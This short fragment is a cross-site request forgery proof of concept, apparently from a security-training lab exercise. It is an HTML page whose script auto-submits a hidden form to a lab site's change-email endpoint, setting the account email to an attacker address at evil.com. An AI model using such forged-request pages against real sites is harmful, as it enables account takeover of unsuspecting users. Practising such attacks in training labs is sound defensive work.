 Body:
<html>
<body>
<form action="https://0a9600de0431a1e280c60d5e009f00fb.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="ihackedit123@evil.com" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>